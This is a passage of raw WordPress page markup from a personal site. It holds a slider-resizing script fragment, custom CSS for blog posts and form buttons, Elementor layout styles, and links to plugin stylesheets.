						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=755968872' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=1461851074' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=1510461201' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-hang-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=680827158' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=718067488' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=493532137' type='text/css' media='all' />
